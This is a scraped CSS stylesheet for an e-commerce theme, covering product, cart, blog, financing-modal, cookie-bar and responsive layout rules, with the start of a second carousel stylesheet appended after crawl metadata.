.productpage .write-review,.productpage .review-count{margin:0 10px;}
.productpage .rating-wrapper{margin:15px 0;}
.checkout-cart .hasCustomSelect{width:95% !important;}
.productpage .review-count{border-right:1px solid #e8e8e8;margin-right:0;padding-right:10px;}
.page-title{padding:0 0 10px;border-bottom:medium none;}
.page-title,.refine-search,.product-title,.product-option{font-size:16px;font-weight:400;color:#161b1e;}
.container .page-title, .container .product-title, .container h2, .container h1{color:#787878;font-size:18px;font-weight:700;margin:26px 0 0;text-align:left;padding:0 0 26px;}
#content h3{color:#161b1e;font-weight:700;}
.copy-right{border-top:1px solid #444;padding:10px 0;text-align:center;}
.container .product-right .product-title{margin:0px;padding:0px;font-weight:700;font-size:16px;}
#bottom-footer li{display:inline;padding:1px 7px 1px 2px;background:url(../image/megnor/pipe.gif) no-repeat scroll right center transparent;}
#bottom-footer li.contact{background:none;}
.account-address .table>tbody>tr>td{vertical-align:middle;border:none;padding:13px;}
.account-address .btn-info{margin:2px 0;}
.affiliate-account .btn-primary .list-group-item{padding:0;background:none;color:#787878;}
#content .affiliate-logout{padding:10px 0;}
.affiliate-account .btn-primary .list-group-item:hover, .affiliate-account .btn-primary:hover .list-group-item{color:#fff;}
.shopping-cart .img-thumbnail{max-width:none;}
#accordion label.col-sm-2.control-label{margin:7px 0 0;padding:0 15px 0 0;width:25%;}
#accordion #collapse-shipping label.col-sm-2.control-label{padding:0 15px;}
.checkout-checkout #accordion label.col-sm-2.control-label{padding-left:15px;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:5px;font-size:14px;}
.checkout-cart .input-group.btn-block .form-control{height:36px;text-align:center;width:40px;}
.table.table-bordered .input-group-btn{float:left;}
.col-sm-3.search_subcategory{width:auto;margin-top:3px;}
.affiliate-tracking .dropdown-menu{margin-top:0;}
.affiliate-tracking .dropdown-menu li a:hover{background-color:transparent;color:#161b1e;}
.affiliate-tracking .dropdown-menu li a{background-color:transparent;color:#787878;}
#button-search{float:right;}
.product-search h2{clear:both;}
.container{position:relative;}
.productpage .product-right{padding:0 25px 0 0px;width:51.6%;}
.productpage .product-left{width:48.4%;padding-right:25px;}
.box.related{clear:both;position:relative;margin:0 13px;overflow:hidden;padding:0 2px;}
.related .box-content{background:transparent none repeat scroll 0 0;margin:0 -6px;padding:0;}
.related .box-heading{background:none;color:#161b1e;display:inline-block;font-family:"Anton",sans-serif;font-size:30px;font-weight:400;letter-spacing:0;line-height:30px;padding:20px 0 25px;position:relative;}
.related .box-heading::before{left:0px;}
.address-detail .btn{clear:both;float:left;margin:15px 0 0 35px;background-color:#fff;}
.checkout-cart #content .pull-right .btn::before{font-family:'fontawesome';content:'\f061';top:9px;position:absolute;left:108px;font-size:12px;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.checkout-cart #content .pull-right .btn:hover::before{left:82px;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.checkout-cart .buttons .pull-right .btn:hover::before{color:#000;}
.checkout-cart .buttons .pull-right .btn{border:2px solid #A9A9A9;background:#A9A9A9;color:#fff;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.checkout-cart .buttons .pull-right .btn:hover{transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;padding:6px 30px 6px 12px;}
.hiden_menu li:hover a span{color:#A9A9A9;}
.checkout-cart .buttons .pull-right .btn:hover{background-color:#A9A9A9;color:#fff;border-color:#A9A9A9;}
.checkout-cart .buttons .pull-right{position:relative;overflow:hidden;}
#tabs_info.col-sm-12{padding:30px 15px;position:relative;}
.shopping-cart .input-group .form-control, .checkout-cart #accordion .form-control{height:32px;padding:4px 12px;}
.product-layout.product-grid, .product-layout.product-list{padding:0 0px;}
.row.category_prod{margin:0 -6px;}
.checkout-cart .text-right.total{color:#161b1e;font-weight:900;}
#slideshow0 .img-responsive{width:100%;}
.main-slider .owl-carousel .owl-buttons .owl-prev{cursor:url("../image/megnor/btn-prev.png"), pointer;}
.main-slider .owl-carousel .owl-buttons .owl-next{cursor:url("../image/megnor/btn-next.png"), pointer;}
#accordion .panel-title > a{color:inherit;display:inline-block;width:100%;}
#accordion .panel-title{padding:10px;}
#accordion .panel-title, .checkout-cart #accordion .panel-title > a{padding:10px;}
.checkout-cart #accordion .panel-title{padding:0px;}
#accordion .panel-heading .fa.fa-caret-down{float:right;margin-top:4px;}
#accordion .col-sm-10{width:75%;}
.account-edit #content fieldset, .account-password #content fieldset, .account-address-edit #content fieldset, .returnform #content fieldset, .account-download #content p, .account-return #content p, .account-newsletter #content fieldset, .account-recurring #content p, .affiliate-forgotten #content fieldset, .affiliate-edit #content fieldset, .affiliate-password #content fieldset, .affiliate-payment #content fieldset, .information-contact #content fieldset, .product-search #content fieldset, .account-forgotten #content fieldset, .account-address #content .table-bordered, .account-address-delete #content .table-bordered, .account-account #content .list-unstyled, .affiliate-account #content .list-unstyled, .affiliate-tracking #content .form-horizontal, #content .content, .affiliate-account #content ul.list-unstyled, .information-contact #content fieldset, .account-wishlist #content p{border:1px solid #e8e8e8;margin:0 0 10px;padding:10px;}
.information-contact #content fieldset{padding:30px;}
.search_area{margin-bottom:15px;}
.product-search .sort_cetegory{width:30%;}
#content .box-product .blog-items{display:inline-block;float:left;}
#content .blogs .box-content{margin:0 -13px;padding:0px;overflow:hidden;}
#content #blog-carousel, #content #blog-grid{border:medium none;padding:0;margin:0px;}
#content #blog-carousel .blog-item{float:left;}
#content #blog-carousel .product-block, #content #blog-grid .product-block{margin:16px 13px;}
.blog-left{overflow:hidden;position:relative;margin:0 0 20px;}
.blog-left .blog-image img{width:383px;height:260px;margin:0px;}
#content .blogs .post-image-hover , .panel-body .post-image-hover{background:rgba(0, 0, 0, 0.4) none repeat scroll 0 0;height:100%;margin:0;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;position:absolute;text-align:center;top:0;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;width:100%;}
#content .blogs .product-block:hover .post-image-hover, .panel-body:hover .post-image-hover{opacity:1;transition-duration:500ms;-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-ms-transition-duration:500ms;-o-transition-duration:500ms;}
.panel-body .blog-image, .single-blog-content .blog-img{position:relative;margin-bottom:20px;}
.blogs .date-time{border:1px solid #e8e8e8;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;color:#bebebe;display:inline-block;font-size:12px;font-weight:bold;height:84px;text-align:center;transition:all 500ms ease 0s;width:84px;float:left;margin:0 20px 0 0;}
.blogs .product-block:hover .date-time{background:#ff7100;color:#fff;border-color:#ff7100;}
.blogs .product-block:hover .day{color:#fff;}
.blogs .blog-desc{display:none;}
.blog-right{float:left;width:100%;text-transform:capitalize;}
.blogs .date-time .day{color:#000;display:inline-block;font-size:30px;padding:20px 0 0;vertical-align:top;width:100%;}
.blogs .blog-right h4 a{color:#161b1e;font-weight:600;font-size:16px;line-height:16px;text-transform:capitalize;font-family:'Roboto', sans-serif;}
.blog-right h4 a:hover, .information-blogger-blogs #content h4 a:hover{color:#ff7100;}
.blog-right h4{margin:0px;padding:8px 0 5px;display:block;}
.view-blog{display:block;text-align:left;margin:0px;}
.read-more{float:left;padding-right:10px;margin-right:10px;}
.read-more .fa, .write-comment .fa{margin-right:5px;}
.write-comment{float:left;margin:0 10px 0 0;padding:0 10px 0 0;}
.date-time{float:left;width:100%;text-align:right;}
.blog-desc{margin:0px 0;}
.blog-img{padding:10px 0 0;}
.blog-date{display:inline-block;}
#content #blog-carousel .product-block:hover , #content #blog-grid .product-block:hover{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
#blog-carousel .owl-pagination{display:none;}
.main-slider #blog-carousel .owl-controls .owl-buttons .owl-prev{left:10px;top:50%;}
.main-slider #blog-carousel .owl-controls .owl-buttons .owl-next{right:10px;top:50%;}
.single-blog .blog-desc{padding-bottom:20px;overflow:hidden;}
.single-blog .single-blog-content, .single-blog .view-comment{margin:0 0 30px;overflow:hidden;}
.single-blog .block-title h3{padding:0px;font-size:20px;margin:15px 0;}
.single-blog .view-comment .panel-default{border-bottom:1px solid #e8e8e8;border-left:none;border-right:none;border-top:1px solid #e8e8e8;border-radius:0;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding:20px 0;}
.form-horizontal .control-label{width:20%;}
.form-horizontal .col-sm-10{width:80%;}
.blog-image .post_hover{left:0;margin:0 auto;opacity:0;-khtml-opacity:0;-moz-opacity:0;-webkit-opacity:0;position:absolute;right:0;text-align:center;top:42%;transition:all 350ms ease-out 0s;-moz-transition:all 350ms ease 0s;-webkit-transition:all 350ms ease 0s;-ms-transition:all 350ms ease 0s;-o-transition:all 350ms ease 0s;}
.blogs .product-block:hover .post_hover, .panel-body:hover .post_hover{opacity:1;-webkit-opacity:1;-moz-opacity:1;-kkhtml-opacity:1;transition:all 0.2s ease-out 0s;-moz-transition:all 0.2s ease-out 0s;-webkit-transition:all 0.2s ease-out 0s;-ms-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;}
.blog-image .zoom, .blog-image .readmore_link{border:2px solid #ffffff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;color:#ffffff;display:inline-block;height:40px;margin:0 8px 0 0;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;padding:6px 0px;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;width:40px;z-index:10;transform:scale(1.5);-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);}
.product-block:hover .post_hover, .product-block:hover .zoom, .product-block:hover .readmore_link , .panel-body:hover .blog-image .zoom, .panel-body:hover .blog-image .readmore_link{opacity:1;-webkit-opacity:1;-moz-opacity:1;-kkhtml-opacity:1;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}
.blog-image .zoom:hover, .blog-image .readmore_link:hover{background:#A9A9A9 none repeat scroll 0 0;border-color:#A9A9A9;color:#000;}
.information-blogger-blogs .blog_title{display:none;}
#content .box.blogs .buttons{display:none;}
.information-blogger-blogs h4{margin:0 0 12px;padding:5px 0;}
.information-blogger-blogs #content h4 a{font-size:25px;color:#161b1e;text-transform:capitalize;}
.panel-body .entry-blog-header .blog_links{border-bottom:1px solid #e1e1e1;display:block;margin:0px 0 20px;padding:0px 0 25px;overflow:hidden;float:none;font-size:12px;}
.information-blogger-blogs .panel{border:none;margin:0 0 50px;padding:0 0 20px;}
.information-blogger-blogs .panel-body{padding:0px;}
#add-comment .form-horizontal{padding:10px;}
.entry-blog-header .blog-date{float:left;margin:0 30px 0 0;}
.entry-blog-header .blog-date .blog_day{color:#454545;display:inline-block;font-size:12px;background:#eeeeee;padding:4px;width:72px;text-align:center}
.entry-blog-header .blog-date .icon{background:#161b1e none repeat scroll 0 0;display:block;height:65px;position:relative;width:72px;color:#fff;text-align:center;}
.entry-blog-header .blog-date .icon .fa{font-size:30px;line-height:65px;}
.panel-body .entry-blog-content-other .blog-desc{margin-bottom:20px;}
.blog_links .fa, .box.blogs .blog_autor .fa{margin-right:5px;}
#content.single-blog > h3{font-size:17px;}
.user_icon{background-color:#f3f3f3;border:1px solid #f3f3f3;float:left;margin:2px 15px 15px 0;padding:7px 13px;}
.view-comment .user_name{color:#161b1e;font-weight:700;text-transform:capitalize;}
.view-comment .user_date{color:#bbbbbb;font-size:12px;}
.blog_page .blog-image{background-position:center center;float:left;height:400px;margin-bottom:20px;overflow:hidden;position:relative;width:100%;}
.blog_page .blog-image img{display:none;}
.blog_page .blog-image .post_hover{top:45%;}
.currency-select.btn.btn-link.btn-block{border-right:medium none !important;}
.product-compare #content .table-bordered .img-thumbnail{border:1px solid #e8e8e8;padding:5px;}
.bootstrap-datetimepicker-widget table td.active, .bootstrap-datetimepicker-widget table td.active:hover, .bootstrap-datetimepicker-widget table td span.active{background-color:#161b1e !important;color:#fff !important;}
.bootstrap-datetimepicker-widget table td.day:hover, .bootstrap-datetimepicker-widget table td.hour:hover, .bootstrap-datetimepicker-widget table td.minute:hover, .bootstrap-datetimepicker-widget table td.second:hover,
.bootstrap-datetimepicker-widget table td span:hover{background:#A9A9A9;color:#fff;cursor:pointer;}
.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#A9A9A9;color:#fff;}
.bootstrap-datetimepicker-widget table a[data-action]{border:none;padding:0px;}
.bootstrap-datetimepicker-widget table td.today::before{border-bottom:7px solid #161b1e;}
.bootstrap-datetimepicker-widget .picker-switch.accordion-toggle a:hover{background:#A9A9A9;border-color:#A9A9A9;color:#fff;}
.bootstrap-datetimepicker-widget .picker-switch.accordion-toggle .btn{background:#fff;border:1px solid #161b1e;color:#161b1e;}
#add-comment .col-sm-10{width:75%;}
#add-comment .col-sm-2{width:25%;}
#tab-review .form-group.required label{width:auto;}
#tab-review .form-group.required .col-sm-10{width:100%;}
@media (max-width:1240px){.product-info .image-additional{width:100%;}
.cms2 .one_third_inner.content_inner{margin:0 7px;}
.news-text{font-size:17px;letter-spacing:0;width:61%;}
#footer .col-sm-3.column.last{padding:50px 0;}
.cms-banner-item .text3.static-text{font-size:13px;}
.cms-banner-item .static-text{font-size:18px;}
#column-left .product-items .product-details, #column-right .product-items .product-details, #column-left .slider-item .product-details, #column-right .slider-item .product-details{width:51%;}
.form-horizontal .control-label{width:25%;}
.form-horizontal .col-sm-10{width:75%;}
.blog-left .blog-image img{width:100%;height:100%;}
.cms-banner-inner img{width:calc(100% + 20px);}
.productpage .product-right{width:50.6%;}
.productpage .product-left{width:49.4%;}
.nav-responsive span, .main-menu > ul > li > a{margin:21px 7px 22px;}
}
@media (max-width:1023px){.pagination-wrapper.top{float:left;margin:15px 0 0;}
#column-left .product-thumb .price-old, #column-right .product-thumb .price-old{margin-left:0;}
.main-slider .owl-carousel .owl-buttons .owl-prev, .main-slider .owl-carousel .owl-buttons .owl-next{width:200px !important;}
#footer .col-sm-3.column.last{padding:50px 0;}
.static-wrapper{padding:0 25px;}
.product-search .sort_cetegory{width:45%;}
#column-left .product-items .product-details, #column-right .product-items .product-details, #column-left .slider-item .product-details, #column-right .slider-item .product-details{width:43%;}
.layout-2.left-col #column-left, .layout-2.right-col #column-right{width:27%;}
.layout-2.left-col #content, .layout-2.right-col #content{width:73%;}
#content .box .box-content, .common-home .box .box-content{margin:0;}
.nav-responsive span, .main-menu > ul > li > a{margin:21px 5px 22px;}
.newsletter form{float:left;margin:0 10px;}
}
@media only screen and (min-width:768px) and (max-width:979px){.layout-2.left-col #column-left, .layout-2.right-col #column-right{width:32%;}
.layout-2.left-col #content, .layout-2.right-col #content{width:68%;}
#column-left .product-items .product-details, #column-right .product-items .product-details, #column-left .slider-item .product-details, #column-right .slider-item .product-details{width:49%;}
.layout-2.right-col .right_column #column-right{width:34%;margin-top:50px;}
.layout-2.right-col #content.productpage{width:100%;padding-right:15px;}
}
.subtitle > p{margin:0;}
@media (max-width:979px){.newsletter form{width:48%;}
.newsletter .subtitle{padding-left:20px;}
.newsletter h2{padding-right:20px !important;}
#column-left .caption .price-old, #column-right .capton .price-old{margin-left:0;}
.product-list .product-image-block-inner{margin-right:0;}
.product-list .product-details{float:left;padding-top:30px;}
.account-wishlist .text-right .btn.btn-primary{margin-bottom:2px;}
.col-md-4.btn-list-grid{margin-bottom:10px;}
.pagination-right{clear:both;float:left;margin:5px 0;}
.product-compare .table-bordered{width:100%;float:left;overflow:auto;display:inline;}
#accordion .form-horizontal .control-label{width:100%;}
.header_right .header_search{/*left:4px;right:unset;*/}
.main-slider .owl-carousel .owl-buttons .owl-prev, .main-slider .owl-carousel .owl-buttons .owl-next{width:150px !important;}
.cms2 .one_third_inner.content_inner{margin:0 6px;}
.cms1 .one_third_inner.content_inner{margin-right:9px;}
.cms3 .one_third_inner.content_inner{margin-left:9px;}
.static-wrapper{padding:0 10px;}
.cms-banner-item .static-text{font-size:16px;}
.cms-banner-item .text3.static-text{font-size:12px;}
.cms-banner-item.cms-banner1, .cms-banner-item.cms-banner4{margin-bottom:15px;}
.static-inner{padding:3px 0;}
.static-wrapper{bottom:35px;}
#search{width:220px;}
#res-menu{display:block;width:69.7%;}
.main-menu{display:none;}
.cms-banner3 .static-wrapper{top:35px;}
.news-text{font-size:14px;width:42%;margin-top:0;}
.footer_inner1{border-bottom:medium none;}
.footer-percent{width:50%;}
.footer-percent-inner, .footer-percent4 .footer-percent-inner{padding:45px 0 0;}
.footer-percent.footer-percent4{background:transparent none repeat scroll 0 0;}
#footer .col-sm-3.column, #footer .col-sm-3.column.last{padding:0;}
.footer_inner.container{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #373737;}
#footer .col-sm-3.column.last{background:none;padding:0 0 25px 0;}
#column-left .box-product .image, #column-right .box-product .image{margin-right:5px;}
.compare-total{clear:both;margin:18px 10px 0 0;}
.productpage .product-right{padding:0 15px 0 0;}
.checkout-cart .table.table-bordered .input-group-btn{clear:both;margin:5px 0 0;float:left;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:0;margin-right:5px;}
.checkout-cart #accordion #button-coupon, .checkout-cart #accordion #button-voucher, .checkout-cart #accordion #button-reward{margin-left:5px;}
#accordion label.col-sm-2.control-label, #accordion .col-sm-10{width:100%;}
.form-horizontal .control-label{width:30%;}
.form-horizontal .col-sm-10{width:70%;}
.product-search .sort_cetegory{width:45%;}
.col-sm-3.search_subcategory{margin-top:7px;}
footer h5::before{display:none;}
.blog_page .blog-image{height:auto;}
.blog_page .blog-image img{display:block;width:100%;}
.information-blogger #add-comment .col-sm-9, .information-blogger #add-comment .control-label{width:100%;}
.nav-responsive span{margin:21px 20px 22px;}
}
@media (max-width:767px){.header_right{margin-top:10px;}
.nav-responsive .expandable::before{left:80px;right:auto;}
.nav-responsive .expandable{margin-top:13px !important;}
.nav-responsive span{margin:15px 20px;}
#search{padding:7px;}
.newsletter h2{float:left;width:100%;text-align:center;margin-bottom:10px !important;}
.layout-2.left-col #content, .layout-2.right-col #content,.layout-3 #content{width:100%;}
.newsletter .input-news{width:73%;}
.newsletter form{float:right;}
.newsletter .subscribe-btn{width:auto;}
.product-info .image-additional a{padding:1px;}
.newsletter .subtitle{width:46%;}
.checkout-cart .btn.btn-danger{margin-top:0px !important;}
.button_class{clear:both;}
.show-wrapper{clear:both;margin:10px 0 0;}
.category_filter .show{float:left;margin:6px 10px 0 0;}
.product-compare .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
.product-info .image, .product-info .additional-carousel{margin:0 auto;width:300px;}
.addthis_toolbox.addthis_default_style{margin:10px 0;}
#content .category_list .filterbox{border:medium none;margin:10px 0px;}
#content .category_list .filterbox .list-group a{border:none;}
.responsive-menu, .main-menu{height:53px;}
.cms_outer.container, .hometab.container{padding:0 15px;}
.header_left{float:none;}
.nav-inner.container{margin:0 0px;padding:0;}
#res-menu{width:100%;}
.contact_us{margin:8px 15px 0 0;padding:0 20px 0 0;}
.header_cart{float:none;padding:0px;display:inline-block;}
#cart{float:none;margin:0 auto;}
#cart .dropdown-menu{width:350px;}
header .container{margin:15px auto;}
.header-logo > div{display:inline-block;}
.btn-info{margin-bottom:3px;}
#input-search{margin-bottom:8px;}
#logo .img-responsive{margin:0 auto 15px;}
.col-sm-4.total_amount{margin-top:20px;}
.product_hover_block .action button{width:50.00%;}
.product_hover_block .cart_button span{font-size:0px;}
.tm-about-text{float:none;}
.news-text{margin-top:12px;width:62%;padding-left:0;margin-left:0;border-left:medium none;}
.footer_bottom_inner.container{text-align:center;}
.footer_bottom_left, .footer_bottom_right, .footer_bottom_right > p, .footer_right{float:none;text-align:center;}
.footer_bottom_right > p{margin-right:0;}
#testimonial .customNavigation a{bottom:-40px;}
.banners-slider-carousel.container{padding:0px;}
.breadcrumb{left:auto;position:relative;right:auto;top:auto;padding:0px;}
.container .page-title, .container .product-title, .container h2, .container h1{margin:20px 0 10px;padding:0px;}
.layout-2.left-col #content, .layout-2.right-col #content{padding:0 15px;}
.product-block:hover .product_hover_block, .product-block .product_hover_block{bottom:0;}
.product-layout.product-grid{width:50%;}
.productpage .product-right, .productpage .product-left{padding:0 15px;width:100%;}
.form-horizontal .control-label, .form-horizontal .col-sm-10, .product-search .sort_cetegory{width:100%;}
.view-blog{text-align:center;}
.cms_outer .res_head{background-color:#f1f1f1;border-radius:0;color:#161b1e;cursor:pointer;display:block;font-size:17px;font-weight:700;padding:15px;position:relative;width:100%;margin:0 0 15px;}
.cms_outer .res_head .banner_toggle::before{border:1px solid #161b1e;color:#161b1e;content:"\f107";font-family:"FontAwesome";font-size:18px;font-weight:normal;height:22px;margin:0;position:absolute;right:15px;text-align:center;width:22px;}
.cms_outer .res_head .banner_toggle{cursor:pointer;display:block;left:0;margin-top:0;overflow:hidden;padding:15px;position:absolute;right:0;top:0;transition:none 0s ease 0s;width:100%;}
.banner_content{display:none;}
.cms_outer .res_head.toggle.active .banner_toggle::before{content:"\f106";}
.one_third{width:100%;}
.cms1 .one_third_inner.content_inner, .cms3 .one_third_inner.content_inner, .cms2 .one_third_inner.content_inner{margin:0px;}
.cms-banner-inner img{width:calc(100% + 22px);}
.cms-banner-item{display:inline-block;text-align:center;}
.one_third_inner{text-align:center;}
.cms-banner-item.cms-banner2, .cms-banner3 .cms-banner-inner{margin:0 0 15px;}
.cms-banner-item .static-text{font-size:22px;}
.cms-banner-item .text3.static-text{font-size:15px;}
.static-wrapper{padding:0 20px;}
.hometab{margin:25px auto 0;}
.alert.container , .alert{margin:0 15px 20px;}
.banners-slider-carousel .customNavigation a{opacity:1 !important;-moz-opacity:1 !important;-webkit-opacity:1 !important;-ms-opacity:1 !important;-khtml-opacity:1 !important;}
.zoomContainer .zoomWindow, .zoomContainer, .zoomLens{display:none !important;}
}
@media only screen and (max-width:479px){.contact_us{display:none;}
.newsletter h2{padding:0 !important;}
.newsletter .subtitle{float:left;width:100%;padding:0 20px;margin-bottom:10px;}
.product-info .image-additional a{float:none;text-align:center;padding:1px;}
.table{float:left;margin-bottom:20px;overflow:scroll;width:100%;}
.nav-responsive span{display:none !important;}
.nav-responsive .expandable::before{left:20px;}
.newsletter form{float:left;width:100%;margin:0;padding-left:15px;}
.newsletter .subscribe-btn{float:left;}
.newsletter .input-news{width:75%;}
.product-layout.product-grid{width:100% !important;}
.shopping-cart .input-group .form-control{width:100%;padding:0;text-align:center;}
.account-wishlist .table-bordered, .account-return .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
.flex-direction-nav a:before{font-size:27px !important;}
.category_filter .limit{float:left;}
.contact-info .left,.contact-info .right{width:100%;}
.product-info .image, .product-info .additional-carousel{width:285px;}
.nav-tabs > li{width:100%;}
.nav-tabs > li > a{margin:0 0 2px;}
.pagination-wrapper .page-link{float:left;}
.pagination-wrapper .page-result{float:left;clear:both;}
.checkout-cart #content .pull-right{clear:both;float:left;margin:10px 0;}
.bootstrap-datetimepicker-widget.dropdown-menu{width:auto !important;}
.checkout-cart #accordion .input-group-btn{float:left;margin:5px 0 0;}
.nav-tabs > li{text-align:center;}
.productpage #input-quantity{float:none;margin-bottom:15px;margin-right:0;}
.nav-tabs > li > a{margin-right:0 !important;}
#cart .dropdown-menu table{display:inline-block;}
#cart .dropdown-menu{width:290px;}
.dropdown-menu.pull-right{width:100%;}
#cart .dropdown-menu li > div{min-width:100%;}
.parallex{height:540px;}
.tm-about-text{text-align:center;}
.news-text{width:100%;text-align:center;margin-bottom:15px;}
.aboutme-read-more{float:none;text-align:center;}
.footer-percent{width:100%;}
#top .inner-wishlist, #top .inner-checkout{display:block;}
#top .top-wishlist, #top .top-checkout{display:none;}
#top-links li{border-left:medium none;}
#top-links li:last-child, #top-links li:first-child{padding:0;}
.htabs li a, .htabs .etabs li{width:100%;}
.htabs li a{margin-right:0;margin-bottom:2px;}
.htabs{height:135px;}
.productpage .product-right .write-review, .productpage .product-right .review-count{display:inline-block;margin:5px 0px;width:100%;}
.productpage .product-right .review-count{border:none;}
.checkout-cart #accordion #button-coupon, .checkout-cart #accordion #button-voucher, .checkout-cart #accordion #button-reward{margin:0px;}
.panel-body .entry-blog-header .blog_links{margin:10px 0 20px 102px;}
.static-wrapper{bottom:50px;}
}
@media only screen and (max-width:319px){.product-info .product-image .customNavigation{width:196px;margin:0 auto;position:relative;}
.product-info .image, .product-info .additional-carousel{width:100%;}
.product-info .additional-carousel{width:196px;margin:0 auto;}
.btn-primary{margin-bottom:2px;}
.compare-total{clear:both;margin:15px 0px 0px 0;}
.header-logo .img-responsive{width:100%;}
#cart .dropdown-menu{width:210px;}
#cart .text-right .checkout{margin:0;}
.testimonial-container .post-description{width:100%;}
#carousel-0.banners-slider-carousel .product-carousel{margin:0 5px;}
#carousel-0 .product-carousel .product-block{margin:61px 5px;}
#search{width:205px;}
.contact_us{margin:0px;padding:0 5px 0 0;}
.contact_us .cms-data{padding:0 0 0 5px;}
#top-links li{padding:4px 7px;}
.static-wrapper{bottom:30px;}
}
.subcategory-image{margin-bottom:5px;text-align:center;padding:10px;text-align:center;width:100%;border:1px solid #e4e4e4 !important;display:block;}
.footer-text{line-height:30px;}
.footer-text1{line-height:25px;}
.product-save-precent{color:#c80016;}
.center-but{margin:auto;width:16%;padding:10px;}
#UniCreditModal h4{font-size:22px;font-weight:bold;}
#UniCreditModal .modal-header{min-height:80px !important;}
#UniCreditModal .prices{font-size:20px;}
#UniCreditModal .uni-price{color:#c80016;font-weight:bold;}
#UniCreditModal .table-striped>tbody>tr:nth-of-type(odd){background-color:#f6d7da;}
#UniCreditModal .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th{border-top:#c80016 1px solid;}
#UniCreditModal .message{color:#c80016;font-weight:bold;}
.unicredit-12{font-size:15px;color:#c80016;line-height:15px !important;}
#unicredit-form legend{line-height:55px;}
#unicredit-form .table-striped>tbody>tr:nth-of-type(odd){background-color:#f6d7da;}
#unicredit-button{background:url('/image/unibut.png') top center no-repeat;height:57px;width:155px;border-color:transparent;border:0px;border-radius:0px;}
#unicredit-button:active, #unicredit-button:focus, #unicredit-button:hover{border:0px;box-shadow:none;outline:none;text-shadow:none;}
#JetCreditModal h4{font-size:22px;font-weight:bold;}
#JetCreditModal .modal-header{min-height:80px !important;}
#JetCreditModal .prices{font-size:20px;}
#JetCreditModal .jet-price{color:#008b6c;font-weight:bold;}
#JetCreditModal .table-striped>tbody>tr:nth-of-type(odd){background-color:#a6c8b9;}
#JetCreditModal .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th{border-top:#008b6c 1px solid;}
#JetCreditModal .message{color:#008b6c;font-weight:bold;}
.jetcredit-12{font-size:15px;color:#008b6c;line-height:15px !important;}
#jetcredit-form legend{line-height:55px;}
#jetcredit-form .table-striped>tbody>tr:nth-of-type(odd){background-color:#a6c8b9;}
#jetcredit-button{background:url('/image/jetbut.png') top center no-repeat;height:75px;width:155px;border-color:transparent;border:0px;border-radius:0px;}
#jetcredit-button:active, #jetcredit-button:focus, #jetcredit-button:hover{border:0px;box-shadow:none;outline:none;text-shadow:none;}

#cookie-bar {background:#da6101; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar.fixed {position:fixed; top:0; left:0; width:100%;}
#cookie-bar.fixed.bottom {bottom:0; top:auto;}
#cookie-bar p {margin:0; padding:0;}
#cookie-bar a {color:#ffffff; display:inline-block; text-decoration:none; padding:0 16px; margin-left:18px;}
#cookie-bar .cb-enable {background:#A9A9A9;}
#cookie-bar .cb-enable:hover {background:#848484;}
#cookie-bar .cb-disable {background:#990000;}
#cookie-bar .cb-disable:hover {background:#bb0000;}
#cookie-bar .cb-policy {background:#A9A9A9;}
#cookie-bar .cb-policy:hover {background:#848484;}


--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css
body_size: 751
content:
.product-carousel{display:none;opacity:1!important;position:relative;width:100%;-ms-touch-action:pan-y;}
#column-left .product-carousel, #column-right .product-carousel{display:block;}
#column-left .customNavigation, #column-right .customNavigation{display:none;}
#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{display:block;}
.product-carousel .slider-wrapper{display:none;position:relative;}
.product-carousel .slider-wrapper-outer{overflow:hidden;position:relative;width:100%;}
